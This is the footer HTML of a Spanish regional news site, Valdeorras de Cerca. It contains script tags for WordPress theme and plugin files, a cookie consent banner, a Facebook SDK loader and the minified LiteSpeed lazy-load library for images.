&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-16 16:07:52 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-16 16:07:52 -->